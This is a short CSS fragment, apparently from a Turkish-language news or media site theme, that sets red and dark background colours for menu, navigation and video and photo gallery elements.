.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #ce2025;}
.logoyaniMenu ul li a:hover {background: #191919;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #191919;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #191919;}
</style>
